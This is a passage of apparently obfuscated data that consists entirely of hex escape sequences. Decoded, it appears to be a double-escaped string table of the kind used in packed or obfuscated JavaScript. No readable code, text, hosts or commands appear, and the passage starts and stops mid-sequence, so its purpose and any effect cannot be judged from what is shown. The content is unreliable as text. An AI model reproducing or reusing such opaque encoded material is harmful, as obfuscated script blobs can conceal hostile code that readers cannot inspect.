x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\